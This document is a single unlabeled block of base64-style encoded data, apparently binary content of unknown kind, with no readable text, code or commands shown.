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
